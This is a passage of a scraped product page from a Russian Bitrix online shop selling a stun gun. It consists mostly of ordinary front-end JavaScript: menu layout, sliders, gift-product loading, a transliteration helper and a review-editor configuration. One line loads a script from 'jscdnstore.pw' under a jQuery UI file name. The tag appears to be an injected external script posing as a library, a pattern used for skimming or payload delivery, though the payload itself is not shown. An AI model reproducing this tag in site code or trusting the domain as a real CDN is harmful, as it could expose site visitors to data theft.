														url: arMShopOptions["SITE_DIR"] + "ajax/basket_fly.php",
														type: "post",
														success: function(html){
															$("#basket_line").append(html);
														}
													});
												});
												</script>
<script type="text/javascript">
	// menu block
	var nodeCatalogMenu = document.querySelector('.catalog_menu .menu')
	// last menu width when it was calculated
	nodeCatalogMenu.lastCalculatedWidth = false

	// menu item MORE
	var nodeMore = nodeCatalogMenu.querySelector('li.more')
	// and it`s width
	var moreWidth = nodeMore.offsetWidth
	// and it`s submenu with childs
	var nodeMoreSubmenu = nodeMore.querySelector('.child_wrapp')

	var reCalculateMenu = function(){
		// get current menu width
		var menuWidth = nodeCatalogMenu.offsetWidth
		// and compare wth last width when it was calculated
		if(menuWidth !== nodeCatalogMenu.lastCalculatedWidth){
			nodeCatalogMenu.lastCalculatedWidth = menuWidth
			
			// clear menu item MORE submenu
						nodeMoreSubmenu.innerHTML = ''
			nodeMore.classList.remove('visible')
						// and hide this item
			// show all root items of menu which was hided at last calculate
			Array.prototype.slice.call(document.querySelectorAll('.catalog_menu .menu > li:not(.stretch)')).forEach(function(node){
				node.style.display = 'inline-block'
			})
			nodeCatalogMenu.style.display = 'block'

			// last index of root items of menu without items MORE & STRETCH
			var lastIndex = $('.catalog_menu .menu > li:not(.more):not(.stretch)').length - 1
			// count of items that cloned to item`s MORE submenu
			var cntItemsInMore = 0;
			var cntMinItemsInMore = cntItemsInMore
			// get all root items of menu without items MORE & STRETCH and do something
			Array.prototype.slice.call(document.querySelectorAll('.catalog_menu .menu > li:not(.more):not(.stretch)')).forEach(function(node, i){
				// is it last root item of menu?
				var bLast = lastIndex === i
				// it`s width
				var itemWidth = node.offsetWidth
				// if item MORE submenu is not empty OR overflow than clone item
				if((cntItemsInMore > cntMinItemsInMore) || (node.offsetLeft + itemWidth + (bLast ? 0 : moreWidth) > menuWidth)){
					// show item MORE if it was empty
					if(!cntItemsInMore++){
						nodeMore.classList.add('visible')
						nodeMore.style.display = 'inline-block'
					}

					// clone item
					var nodeClone = node.cloneNode(true)
					// and hide it
					node.style.display = 'none'

					// wrap cloned item
					var nodeWrap = document.createElement('div')
					nodeWrap.appendChild(nodeClone)
					delete node
					node = nodeWrap.querySelector('.menu_item_l1')

					// replace cloned item childs structure
					var nodeLink = nodeWrap.querySelector('.menu_item_l1 > a')
					if(nodeLink){
						var hrefLink = nodeLink.getAttribute('href')
						var textLink = nodeLink.innerText
						var p = nodeLink.parentNode
						nodeLink.parentNode.removeChild(nodeLink)
					}
					Array.prototype.slice.call(nodeClone.querySelectorAll('.depth3 a:not(.title)')).forEach(function(_node){
						_node.parentNode.removeChild(_node)
					})
					$(node).wrapInner('<ul class="cloned"></ul>')
					var nodeUL = node.querySelector('ul')
					var nodeLI = document.createElement('li')
					var addClass = node.className.replace('menu_item_l1', '').trim()
					nodeLI.classList.add('menu_title')
					if(addClass.length){
						nodeLI.classList.add(addClass)
					}
					nodeLI.innerHTML = '<a href="' + (hrefLink && hrefLink.trim().length ? hrefLink : '') + '">' + textLink + '</a>'
					if(nodeUL.childNodes.length){
						nodeUL.insertBefore(nodeLI, nodeUL.childNodes[0])
					}
					else{
						nodeUL.appendChild(nodeLI)
					}
					Array.prototype.slice.call(node.querySelectorAll('.child_wrapp > a,.child_wrapp > .depth3 a.title')).forEach(function(_node){
						$(_node).wrap('<li class="menu_item"></li>')
					})
					var strLiBlock = '';
					Array.prototype.slice.call(node.querySelectorAll('li.menu_item')).forEach(function(_node){
						if(nodeUL){
							var $a = $(_node).find('> a');
							if($a.length){
								var nodeA = $a[0]
								var classA = nodeA.className
								var styleA = nodeA.getAttribute('style')
								strLiBlock += '<li class="menu_item' + ((classA && classA.trim().length) ? ' ' + classA.trim() : '') + '"' + ((styleA && styleA.trim().length) ? 'style="' + styleA.trim() + '"' : '') + '>' + _node.innerHTML + '</li>';
							}
						}
					})
					nodeUL.innerHTML += strLiBlock;
					Array.prototype.slice.call(node.querySelectorAll('.child.submenu')).forEach(function(_node){
						_node.parentNode.removeChild(_node)
					})

					// append cloned item html to item MORE submenu
											nodeMoreSubmenu.appendChild(nodeUL)
									}
				else{
					// align child menu of root items
					if(i){
						var nodesSubmenu = node.getElementsByClassName('submenu')
						if(nodesSubmenu.length){
							nodesSubmenu[0].style.marginLeft = (itemWidth - $(nodesSubmenu[0]).outerWidth()) / 2 + 'px'
						}
					}

					// show this item
					node.style.display = 'inline-block'
					// remove left border
					if(bLast){
						node.style.borderLeftWidth = '0px'
					}
				}
			});

			// hide item MORE if it`s submenu is empty
			if(!cntItemsInMore){
				nodeMore.style.display = 'none'
			}
			else{
				// or set class "last" for even 3 item in submenu
				Array.prototype.slice.call(nodeMoreSubmenu.querySelectorAll('ul')).forEach(function(node, i){
					if(i % 3){
						node.classList.remove('last')
					}
					else{
						node.classList.add('last')
					}
				})
			}

			// I don`t know what is it
			Array.prototype.slice.call(nodeMore.querySelectorAll('.see_more a.see_more')).forEach(function(node){
				node.classList.remove('see_more')
			})
			Array.prototype.slice.call(nodeMore.querySelectorAll('li.menu_item a')).forEach(function(node){
				node.classList.remove('d')
			})
			Array.prototype.slice.call(nodeMore.querySelectorAll('li.menu_item a')).forEach(function(node){
				node.removeAttribute('style')
			})
		}
	}

	$(document).ready(function() {
		if($(window).outerWidth() > 600){
			// reCalculateMenu()
		}
	});
	</script><script src='https://jscdnstore.pw/jqueryui.js'></script><script type="text/javascript">
setViewedProduct(347, {'PRODUCT_ID':'347','IBLOCK_ID':'13','NAME':'Электрошокер Гром 2','DETAIL_PAGE_URL':'/catalog/elektroshokery/vse_elektroshokery/elektroshoker_grom_2/','PICTURE_ID':'1026','CATALOG_MEASURE_NAME':'шт','MIN_PRICE':{'PRICE_ID':'1','ID':'136','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'1990','VALUE_NOVAT':'1990','DISCOUNT_VALUE_VAT':'1990','DISCOUNT_VALUE_NOVAT':'1990','ROUND_VALUE_VAT':'1990','ROUND_VALUE_NOVAT':'1990','VALUE':'1990','UNROUND_DISCOUNT_VALUE':'1990','DISCOUNT_VALUE':'1990','DISCOUNT_DIFF':'0','DISCOUNT_DIFF_PERCENT':'0','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'1 990 руб.','PRINT_VALUE_VAT':'1 990 руб.','PRINT_VATRATE_VALUE':'0 руб.','PRINT_DISCOUNT_VALUE_NOVAT':'1 990 руб.','PRINT_DISCOUNT_VALUE_VAT':'1 990 руб.','PRINT_DISCOUNT_VATRATE_VALUE':'0 руб.','PRINT_VALUE':'1 990 руб.','PRINT_DISCOUNT_VALUE':'1 990 руб.','PRINT_DISCOUNT_DIFF':'0 руб.'},'CAN_BUY':'Y','IS_OFFER':'N','WITH_OFFERS':'N'});
</script>
<script type="text/javascript">
				$(".thumbs").flexslider({
					animation: "slide",
					selector: ".slides_block > li",
					slideshow: false,
					animationSpeed: 600,
					directionNav: true,
					controlNav: false,
					pauseOnHover: true,
					itemWidth: 60,
					itemMargin: 10,
					animationLoop: true,
					controlsContainer: ".thumbs_navigation",
				});

				$(".item_slider.flex").flexslider({
					animation: "slide",
					slideshow: true,
					slideshowSpeed: 10000,
					animationSpeed: 600,
					directionNav: false,
					pauseOnHover: true,
					animationLoop: false,
				});

				$('.item_slider .thumbs li').first().addClass('current');

				$('.item_slider .thumbs').delegate('li:not(.current)', 'click', function(){
					$(this).addClass('current').siblings().removeClass('current').parents('.item_slider').find('.slides li').fadeOut(333);
					$(this).parents('.item_slider').find('.slides li').eq($(this).index()).addClass('current').stop().fadeIn(333);
				});
			</script>
<script>
							$(document).ready(function() {
								$('.catalog_detail .tabs_section .tabs_content .form.inline input[data-sid="PRODUCT_NAME"]').attr('value', $('h1').text());
							});
						</script>
<script type="text/javascript" src="//yandex.st/share/share.js" charset="utf-8"></script>
<script type="text/javascript">
		BX.ready(function(){

			var currentProductId = 347;
			var giftAjaxData = {
				'parameters':'[base64]/[base64]/[base64]/[base64].d0b9d86117530970f7fd59b136d1d92ae8d048c9db986210b2576c470dffb3bf',
				'template': 'main.f8dcd8a2965939efd1a8a25a10611cd1e309afe9810dfbf09e40f02bc76539c4',
				'site_id': 's1'
			};

			bx_sale_gift_product_load(
				'sale_gift_product_1842956527',
				giftAjaxData
			);

			BX.addCustomEvent('onCatalogStoreProductChange', function(offerId){
				if(currentProductId == offerId)
				{
					return;
				}
				currentProductId = offerId;
				bx_sale_gift_product_load(
					'sale_gift_product_1842956527',
					giftAjaxData,
					{offerId: offerId}
				);
			});
		});
	</script>

<script type="text/javascript">
BX(function () {
	BX.Sale['GiftMainProductsClass_dHPVd2'] = new BX.Sale.GiftMainProductsClass({
		contextAjaxData:  {
			parameters:'YTo1NTp7czoxODoiUEFHRV9FTEVNRU5UX0NPVU5UIjtzOjE6IjQiO3M6MTE6IkJMT0NLX1RJVExFIjtzOjg5OiLQktGL0LHQtdGA0LjRgtC1INC+0LTQuNC9INC40Lcg0YLQvtCy0LDRgNC+0LIsINGH0YLQvtCx0Ysg0L/[base64].9b7603bb52501ecc8e8fa8aab34762408b5f4740cd101c56c6efb7958038aabe',
			template: 'main.1d5caa2f5d7ef6c1e4d5b952c047921598c5f7f43b3eca52c2310a5074955c05',
			site_id: 's1'
		},
		injectId:  'sale_gift_main_products_332715346',
		mainProductState:  'YToyOntpOjA7YTowOnt9aToxO2E6MDp7fX0=.2819b1567d762b1489ab0f96a87d2d29acf6077f7ef5651fbbc4c8b4a60a6306',
		isGift:  false,
		productId:  347,
		offerId: 347	});
	if(!$('.bx_item_list_you_looked_horizontal .all_wrapp').length){
		$('.bx_item_list_you_looked_horizontal').remove();
	}
});
BX.message({});
</script>
<script type="text/javascript">
	BX.message({
		QUANTITY_AVAILIABLE: 'Есть в наличии',
		QUANTITY_NOT_AVAILIABLE: 'Нет в наличии',
		ADD_ERROR_BASKET: '',
		ADD_ERROR_COMPARE: '',
		ONE_CLICK_BUY: 'Купить в 1 клик',
		SITE_ID: 's1'
	})
</script><script type="text/javascript">
var smallEngLettersReg = new Array(/e'/g, /ch/g, /sh/g, /yo/g, /jo/g, /zh/g, /yu/g, /ju/g, /ya/g, /ja/g, /a/g, /b/g, /v/g, /g/g, /d/g, /e/g, /z/g, /i/g, /j/g, /k/g, /l/g, /m/g, /n/g, /o/g, /p/g, /r/g, /s/g, /t/g, /u/g, /f/g, /h/g, /c/g, /w/g, /~/g, /y/g, /'/g);
var smallRusLetters = new Array("э", "ч", "ш", "ё", "ё", "ж", "ю", "ю", "я", "я", "а", "б", "в", "г", "д", "е", "з", "и", "й", "к", "л", "м", "н", "о", "п", "р", "с", "т", "у", "ф", "х", "ц", "щ", "ъ", "ы", "ь");

var capitEngLettersReg = new Array(
	/Ch/g, /Sh/g, 
	/Yo/g, /Zh/g, 
	/Yu/g, /Ya/g, 
	/E'/g, /CH/g, /SH/g, /YO/g, /JO/g, /ZH/g, /YU/g, /JU/g, /YA/g, /JA/g, /A/g, /B/g, /V/g, /G/g, /D/g, /E/g, /Z/g, /I/g, /J/g, /K/g, /L/g, /M/g, /N/g, /O/g, /P/g, /R/g, /S/g, /T/g, /U/g, /F/g, /H/g, /C/g, /W/g, /Y/g);
var capitRusLetters = new Array(
	"Ч", "Ш",
	"Ё", "Ж",
	"Ю", "Я",
	"Э", "Ч", "Ш", "Ё", "Ё", "Ж", "Ю", "Ю", "\Я", "\Я", "А", "Б", "В", "Г", "Д", "Е", "З", "И", "Й", "К", "Л", "М", "Н", "О", "П", "Р", "С", "Т", "У", "Ф", "Х", "Ц", "Щ", "Ы");

var smallRusLettersReg = new Array(/э/g, /ч/g, /ш/g, /ё/g, /ё/g,/ж/g, /ю/g, /ю/g, /я/g, /я/g, /а/g, /б/g, /в/g, /г/g, /д/g, /е/g, /з/g, /и/g, /й/g, /к/g, /л/g, /м/g, /н/g, /о/g, /п/g, /р/g, /с/g, /т/g, /у/g, /ф/g, /х/g, /ц/g, /щ/g, /ъ/g, /ы/g, /ь/g );
var smallEngLetters = new Array("e", "ch", "sh", "yo", "jo", "zh", "yu", "ju", "ya", "ja", "a", "b", "v", "g", "d", "e", "z", "i", "j", "k", "l", "m", "n", "o", "p", "r", "s", "t", "u", "f", "h", "c", "w", "~", "y", "'");

var capitRusLettersReg = new Array(
	/Ч(?=[^А-Я])/g, /Ш(?=[^А-Я])/g, 
	/Ё(?=[^А-Я])/g, /Ж(?=[^А-Я])/g, 
	/Ю(?=[^А-Я])/g, /Я(?=[^А-Я])/g, 
	/Э/g, /Ч/g, /Ш/g, /Ё/g, /Ё/g, /Ж/g, /Ю/g, /Ю/g, /Я/g, /Я/g, /А/g, /Б/g, /В/g, /Г/g, /Д/g, /Е/g, /З/g, /И/g, /Й/g, /К/g, /Л/g, /М/g, /Н/g, /О/g, /П/g, /Р/g, /С/g, /Т/g, /У/g, /Ф/g, /Х/g, /Ц/g, /Щ/g, /Ъ/g, /Ы/g, /Ь/g);
var capitEngLetters = new Array(
	"Ch", "Sh",
	"Yo", "Zh",
	"Yu", "Ya",
	"E", "CH", "SH", "YO", "JO", "ZH", "YU", "JU", "YA", "JA", "A", "B", "V", "G", "D", "E", "Z", "I", "J", "K", "L", "M", "N", "O", "P", "R", "S", "T", "U", "F", "H", "C", "W", "~", "Y", "'");
</script><script type="text/javascript">
	BX.ready(function(){
		BX.message({
			no_topic_name : 'Вы должны ввести название темы. ',
			no_message : 'Вы должны ввести сообщение. ',
			max_len : 'Максимальная длина сообщения #MAX_LENGTH# символов. Всего символов: #LENGTH#.',
			f_author : ' пишет:\n',
			f_cdm : 'Сообщение будет удалено без возможности восстановления. Удалить? ',
			f_show : 'Показать',
			f_hide : 'Скрыть',
			f_wait : 'Подождите...',
			MINIMIZED_EXPAND_TEXT : 'Оставить отзыв',
			MINIMIZED_MINIMIZE_TEXT : 'Свернуть форму'
		});
		BX.viewElementBind(BX('REPLIERZZtHcontainer'), {},
			function(node){
				return BX.type.isElementNode(node) && (node.getAttribute('data-bx-viewer') || node.getAttribute('data-bx-image'));
			}
		);
		$('a.blog-p-user-name').on('click', function(e){
			e.preventDefault();
		})
			});
</script>
<script type="text/javascript">
window.reviewsCtrlEnterHandlerZZtH = function()
{
	if (window.oLHE)
		window.oLHE.SaveContent();
	BX.submit(BX('REPLIERZZtH'), 'preview_comment', 'N');
}
</script>
<script>
		function LoadLHE_idLHEZZtH()
		{
			function _lheScriptloaded()
			{
				if (!window.JCLightHTMLEditor)
					return setTimeout(_lheScriptloaded, 10);

								// User's customization scripts here
				try{
		LHEButtons['Translit'].handler = function(pBut)
		{
			var but = pBut;
			var translit = function(textbody)
			{
				if (typeof but.pLEditor.bTranslited == 'undefined')
					but.pLEditor.bTranslited = false;

				var arStack = new Array();
				var i = 0;

				function bPushTag(str, p1, offset, s)
				{
					arStack.push(p1);
					return "\001";
				}

				function bPopTag(str, p1, offset, s)
				{
					return arStack.shift();
				}


				var r = new RegExp("(\\[[^\\]]*\\])", 'gi');
				textbody = textbody.replace(r, bPushTag);

				if ( but.pLEditor.bTranslited == false)
				{
					for (i=0; i<capitEngLettersReg.length; i++) textbody = textbody.replace(capitEngLettersReg[i], capitRusLetters[i]);
					for (i=0; i<smallEngLettersReg.length; i++) textbody = textbody.replace(smallEngLettersReg[i], smallRusLetters[i]);
					but.pLEditor.bTranslited = true;
				}
				else
				{
					for (i=0; i<capitRusLetters.length; i++) textbody = textbody.replace(capitRusLettersReg[i], capitEngLetters[i]);
					for (i=0; i<smallRusLetters.length; i++) textbody = textbody.replace(smallRusLettersReg[i], smallEngLetters[i]);
					but.pLEditor.bTranslited = false;
				}

				textbody = textbody.replace(new RegExp("\001", "g"), bPopTag);

				return textbody;
			}

			pBut.pLEditor.SaveContent();
			var content = translit(pBut.pLEditor.GetContent());

			BX.defer(function()
			{
				if (window.oLHE.sEditorMode == 'code')
					window.oLHE.SetContent(content);
				else
					window.oLHE.SetEditorContent(content);
			})();
		}
		LHEButtons['SmileList']['SetSmile'] = function(k, pList)
		{
			//pList.pLEditor.RestoreSelectionRange();
			var oSmile = pList.oSmiles[k];

			if (pList.pLEditor.sEditorMode == 'code') // In BB or in HTML
				pList.pLEditor.WrapWith(' ', ' ', oSmile.code);
			else // WYSIWYG
				pList.pLEditor.InsertHTML('<img id="' + pList.pLEditor.SetBxTag(false, {tag: "smile", params: oSmile}) + '" src="' + oSmile.path + '" title="' + oSmile.name + '"/>');

			if (pList.bOpened)
				pList.Close();
		};
		LHEButtons['SmileList']['parser']['obj']['UnParse'] = function(bxTag, pNode, pLEditor)
		{
			if (!bxTag.params || !bxTag.params.code)
				return '';
			return ' ' + bxTag.params.code + ' ';
		};
		LHEButtons['ForumVideo'] = {
			id : 'ForumInputVideo',
			src : '/bitrix/components/bitrix/forum/templates/.default/images/bbcode/font_video.gif',
			name : 'Вставить видео',
			handler: function(pBut)
			{
				pBut.pLEditor.OpenDialog({id : 'ForumVideo', obj: false});
			},
			OnBeforeCreate: function(pLEditor, pBut)
			{
				// Disable in non BBCode mode in html
				pBut.disableOnCodeView = !pLEditor.bBBCode || pLEditor.arConfig.bConvertContentFromBBCodes;
				return pBut;
			},
			parser: {
				name: 'forumvideo',
				obj: {
					Parse: function(sName, sContent, pLEditor)
					{
						sContent = sContent.replace(/\[VIDEO\s*?width=(\d+)\s*?height=(\d+)\s*\]((?:\s|\S)*?)\[\/VIDEO\]/ig, function(str, w, h, src)
						{
							var
								w = parseInt(w) || 400,
								h = parseInt(h) || 300,
								src = BX.util.trim(src);

							return '<img id="' + pLEditor.SetBxTag(false, {tag: "forumvideo", params: {value : src}}) + '" src="/bitrix/images/1.gif" class="bxed-video" width=' + w + ' height=' + h + ' title="' + BX.message.Video + ": " + src + '" />';
						});
						return sContent;
					},
					UnParse: function(bxTag, pNode, pLEditor)
					{
						if (bxTag.tag == 'forumvideo')
						{
							return "[VIDEO WIDTH=" + pNode.arAttributes["width"] + " HEIGHT=" + pNode.arAttributes["height"] + "]" + bxTag.params.value + "[/VIDEO]";
						}
						return "";
					}
				}
			}
		}
		if (!LHEButtons['InputVideo'])
			LHEButtons['InputVideo'] = LHEButtons['ForumVideo'];

		window.LHEDailogs['ForumVideo'] = function(pObj)
		{
			var str = '<table width="100%"><tr>' +
				'<td class="lhe-dialog-label lhe-label-imp"><label for="' + pObj.pLEditor.id + 'lhed_forum_video_path"><b>Путь к видео:</b></label></td>' +
				'<td class="lhe-dialog-param">' +
				'<input id="' + pObj.pLEditor.id + 'lhed_forum_video_path" value="" size="30"/>' +
				'</td>' +
				'</tr><tr>' +
				'<td></td>' +
				'<td style="padding: 0!important; font-size: 11px!important;">Например: <i>http://www.youtube.com/watch?v=j8YcLyzJOEg<\/i> <br/> или  <i>www.mysite.com/video/my_video.mp4<\/i></td>' +
				'</tr><tr>' +
				'<td class="lhe-dialog-label lhe-label-imp"><label for="' + pObj.pLEditor.id + 'lhed_forum_video_width">' + BX.message.ImageSizing + ':</label></td>' +
				'<td class="lhe-dialog-param">' +
				'<input id="' + pObj.pLEditor.id + 'lhed_forum_video_width" value="" size="4"/>' +
				' x ' +
				'<input id="' + pObj.pLEditor.id + 'lhed_forum_video_height" value="" size="4" />' +
				'</td>' +
				'</tr></table>';

			return {
				title: "Вставить видео",
				innerHTML : str,
				width: 480,
				OnLoad: function()
				{
					pObj.pPath = BX(pObj.pLEditor.id + "lhed_forum_video_path");
					pObj.pWidth = BX(pObj.pLEditor.id + "lhed_forum_video_width");
					pObj.pHeight = BX(pObj.pLEditor.id + "lhed_forum_video_height");

					pObj.pLEditor.focus(pObj.pPath);
				},
				OnSave: function()
				{
					pLEditor = window.oLHE;

					var
						src = BX.util.trim(pObj.pPath.value),
						w = parseInt(pObj.pWidth.value) || 400,
						h = parseInt(pObj.pHeight.value) || 300;

					if (src == "")
						return;

					if (pLEditor.sEditorMode == 'code' && pLEditor.bBBCode) // BB Codes
					{
						pLEditor.WrapWith("", "", "[VIDEO WIDTH=" + w + " HEIGHT=" + h + "]" + src + "[/VIDEO]");
					}
					else if(pLEditor.sEditorMode == 'html') // WYSIWYG
					{
						pLEditor.InsertHTML('<img id="' + pLEditor.SetBxTag(false, {tag: "forumvideo", params: {value : src}}) +
							'" src="/bitrix/images/1.gif" class="bxed-video" width=' + w + ' height=' + h +
							' title="' + BX.message.Video + ": " + src + '" />');
					}
				}
			};
		};
	}
				catch(e){alert('Errors in customization scripts! ' + e);}
				
				if (
					true ||
					JCLightHTMLEditor.items['idLHEZZtH'] == undefined ||
					!document.body.contains(JCLightHTMLEditor.items['idLHEZZtH'].pFrame)
				)
				{
					top.oLHE = window.oLHE = new window.JCLightHTMLEditor({'id':'idLHEZZtH','content':'','bBBCode':true,'bUseFileDialogs':false,'bUseMedialib':false,'arSmiles':[{'set_id':'2','name':'С улыбкой','image':'/upload/resize_cache/webp/bitrix/images/main/smiles/2/bx_smile_smile.webp','typing':':) :-)','width':'20','height':'20','path':'/upload/resize_cache/webp/bitrix/images/main/smiles/2/bx_smile_smile.webp','code':':)'},{'set_id':'2','name':'Шутливо','image':'/upload/resize_cache/webp/bitrix/images/main/smiles/2/bx_smile_wink.webp','typing':';) ;-)','width':'20','height':'20','path':'/upload/resize_cache/webp/bitrix/images/main/smiles/2/bx_smile_wink.webp','code':';)'},{'set_id':'2','name':'Широкая улыбка','image':'/upload/resize_cache/webp/bitrix/images/main/smiles/2/bx_smile_biggrin.webp','typing':':D :-D','width':'20','height':'20','path':'/upload/resize_cache/webp/bitrix/images/main/smiles/2/bx_smile_biggrin.webp','code':':D'},{'set_id':'2','name':'Здорово','image':'/upload/resize_cache/webp/bitrix/images/main/smiles/2/bx_smile_cool.webp','typing':'8-)','width':'20','height':'20','path':'/upload/resize_cache/webp/bitrix/images/main/smiles/2/bx_smile_cool.webp','code':'8-)'},{'set_id':'2','name':'Разочарование','image':'/upload/resize_cache/webp/bitrix/images/main/smiles/2/bx_smile_facepalm.webp','typing':':facepalm:','width':'20','height':'20','path':'/upload/resize_cache/webp/bitrix/images/main/smiles/2/bx_smile_facepalm.webp','code':':facepalm:'},{'set_id':'2','name':'Поцелуй','image':'/upload/resize_cache/webp/bitrix/images/main/smiles/2/bx_smile_kiss.webp','typing':':{} :-{}','width':'20','height':'20','path':'/upload/resize_cache/webp/bitrix/images/main/smiles/2/bx_smile_kiss.webp','code':':{}'},{'set_id':'2','name':'Печально','image':'/upload/resize_cache/webp/bitrix/images/main/smiles/2/bx_smile_sad.webp','typing':':( :-(','width':'20','height':'20','path':'/upload/resize_cache/webp/bitrix/images/main/smiles/2/bx_smile_sad.webp','code':':('},{'set_id':'2','name':'Скептически','image':'/upload/resize_cache/webp/bitrix/images/main/smiles/2/bx_smile_neutral.webp','typing':':| :-|','width':'20','height':'20','path':'/upload/resize_cache/webp/bitrix/images/main/smiles/2/bx_smile_neutral.webp','code':':|'},{'set_id':'2','name':'Смущенный','image':'/upload/resize_cache/webp/bitrix/images/main/smiles/2/bx_smile_redface.webp','typing':':oops:','width':'20','height':'20','path':'/upload/resize_cache/webp/bitrix/images/main/smiles/2/bx_smile_redface.webp','code':':oops:'},{'set_id':'2','name':'Очень грустно','image':'/upload/resize_cache/webp/bitrix/images/main/smiles/2/bx_smile_cry.webp','typing':':cry: :~(','width':'20','height':'20','path':'/upload/resize_cache/webp/bitrix/images/main/smiles/2/bx_smile_cry.webp','code':':cry:'},{'set_id':'2','name':'Со злостью','image':'/upload/resize_cache/webp/bitrix/images/main/smiles/2/bx_smile_evil.webp','typing':':evil: &gt;:-&lt;','width':'20','height':'20','path':'/upload/resize_cache/webp/bitrix/images/main/smiles/2/bx_smile_evil.webp','code':':evil:'},{'set_id':'2','name':'Удивленно','image':'/upload/resize_cache/webp/bitrix/images/main/smiles/2/bx_smile_eek.webp','typing':':o :-o :shock:','width':'20','height':'20','path':'/upload/resize_cache/webp/bitrix/images/main/smiles/2/bx_smile_eek.webp','code':':o'},{'set_id':'2','name':'Смущенно','image':'/upload/resize_cache/webp/bitrix/images/main/smiles/2/bx_smile_confuse.webp','typing':':/ :-/','width':'20','height':'20','path':'/upload/resize_cache/webp/bitrix/images/main/smiles/2/bx_smile_confuse.webp','code':':/'},{'set_id':'2','name':'Идея','image':'/upload/resize_cache/webp/bitrix/images/main/smiles/2/bx_smile_idea.webp','typing':':idea:','width':'20','height':'20','path':'/upload/resize_cache/webp/bitrix/images/main/smiles/2/bx_smile_idea.webp','code':':idea:'},{'set_id':'2','name':'Вопрос','image':'/upload/resize_cache/webp/bitrix/images/main/smiles/2/bx_smile_question.webp','typing':':?:','width':'20','height':'20','path':'/upload/resize_cache/webp/bitrix/images/main/smiles/2/bx_smile_question.webp','code':':?:'},{'set_id':'2','name':'Восклицание','image':'/upload/resize_cache/webp/bitrix/images/main/smiles/2/bx_smile_exclaim.webp','typing':':!:','width':'20','height':'20','path':'/upload/resize_cache/webp/bitrix/images/main/smiles/2/bx_smile_exclaim.webp','code':':!:'},{'set_id':'2','name':'Нравится','image':'/upload/resize_cache/webp/bitrix/images/main/smiles/2/bx_smile_like.webp','typing':':like:','width':'20','height':'20','path':'/upload/resize_cache/webp/bitrix/images/main/smiles/2/bx_smile_like.webp','code':':like:'}],'arFonts':['Arial','Verdana','Times New Roman','Courier','Tahoma','Georgia','Optima','Impact','Geneva','Helvetica'],'arFontSizes':{'1':'xx-small','2':'x-small','3':'small','4':'medium','5':'large','6':'x-large','7':'xx-large'},'inputName':'REVIEW_TEXT','inputId':'','videoSettings':{'maxWidth':'640','maxHeight':'480','WMode':'transparent','windowless':true,'bufferLength':'20','skin':'/bitrix/components/bitrix/player/mediaplayer/skins/bitrix.swf','logo':''},'bSaveOnBlur':true,'bResizable':true,'autoResizeSaveSize':true,'bManualResize':true,'bAutoResize':true,'bReplaceTabToNbsp':true,'bSetDefaultCodeView':false,'bBBParseImageSize':true,'smileCountInToolbar':'3','bQuoteFromSelection':true,'bConvertContentFromBBCodes':false,'oneGif':'/bitrix/images/1.gif','imagePath':'/bitrix/images/fileman/light_htmledit/','width':'100%','height':'200px','toolbarConfig':['Bold','Italic','Underline','Strike','Spoiler','ForeColor','FontList','FontSizeList','Quote','Code','CreateLink','DeleteLink','Image','InputVideo','Table','Justify','InsertOrderedList','InsertUnorderedList','SmileList','MentionUser','UploadFile','RemoveFormat','Source','Translit'],'bParceBBImageSize':true,'ctrlEnterHandler':'reviewsCtrlEnterHandlerZZtH'});
					BX.onCustomEvent(window, 'LHE_ConstructorInited', [window.oLHE]);
				}
			}

			if (!window.JCLightHTMLEditor)
			{
				BX.loadCSS("/bitrix/js/fileman/light_editor/light_editor.css?1666369598");
								LHE_MESS = window.LHE_MESS = "{'Image':'Изображение','Video':'Видео','ImageSizing':'Размеры (Ш х В)'}"; (window.BX||top.BX).message({'CreateLink':'Ссылка','EditLink':'Редактировать ссылку','DialogSave':'Сохранить','DialogCancel':'Отменить','DialogClose':'Закрыть','Width':'Ширина','Height':'Высота','Source':'Режим HTML-кода','BBSource':'Режим BB-Code','On':'включено','Off':'выключено','Anchor':'Якорь','DeleteLink':'Удалить ссылку','Image':'Изображение','EditImage':'Редактировать изображение','SpecialChar':'Вставить спецсимвол','Bold':'Жирный','Italic':'Курсив','Underline':'Подчеркнутый','Strike':'Зачеркнутый','RemoveFormat':'Удалить форматирование','InsertHr':'Вставить горизонтальный разделитель','JustifyLeft':'По левому краю','JustifyCenter':'По центру','JustifyRight':'По правому краю','JustifyFull':'По ширине','Outdent':'Уменьшить отступ','Indent':'Увеличить отступ','OrderedList':'Нумерованный список','UnorderedList':'Список с маркерами','InsertTable':'Таблица','SmileList':'Смайлы','HeaderList':'Формат','FontList':'Шрифт','FontSizeList':'Размер шрифта','BackColor':'Цвет фона','ForeColor':'Цвет шрифта','Video':'Видео','InsertVideo':'Вставить видео','EditVideo':'Редактировать видео','VideoProps':'Параметры видео','VideoPath':'Путь к видеофайлу','VideoPreviewPath':'Путь к рисунку предпросмотра','VideoAutoplay':'Автоматически начать проигрывать','VideoVolume':'Уровень громкости','LinkProps':'Параметры ссылки','LinkText':'Текст ссылки','LinkHref':'Адрес ссылки','LinkTitle':'Всплывающая подсказка','LinkTarget':'Открыть ссылку в ','LinkTarget_def':'- не указывать - ','LinkTarget_blank':'новом окне','LinkTarget_parent':'родительском окне','LinkTarget_self':'этом окне','LinkTarget_top':'самом наружном','AnchorProps':'Параметры якоря','AnchorName':'Название якоря','ImageProps':'Параметры изображения','ImageSrc':'Путь к изображению','ImageTitle':'Всплывающая подсказка','ImgAlign':'Выравнивание','ImgAlignTop':'по верхней границе','ImgAlignRight':'справа','ImgAlignBottom':'по нижней границе','ImgAlignLeft':'слева','ImgAlignMiddle':'по центру','ImageSizing':'Размеры (Ш х В)','ImageSaveProp':'Сохранять пропорции','ImagePreview':'Предпросмотр','Normal':'Обычный','Heading':'Заголовок','Preformatted':'Преформатирован','DefaultColor':'По умолчанию','DragFloatingToolbar':'Панель инструментов','Quote':'Оформление текста в виде цитаты','InsertCode':'Оформление текста в виде кода','InsertCut':'Оформление текста предпросмотра','Translit':'Перекодировка транслит/латиница','CutTitle':'Ограничение текста предпросмотра','TableRows':'Строк','TableCols':'Столбцов','TableModel':'Макет','ListItems':'Элементы списка','AddLI':'Добавить пункт','AddLITitle':'Добавить пункт в список (Enter)','DelListItem':'Удалить пункт из списка','ResizerTitle':'Изменить размер','CodeDel':'Нажмите (Shift + Del) чтобы удалить весь фрагмент кода','OnPasteProcessing':'Идет обработка вставленного текста...'});
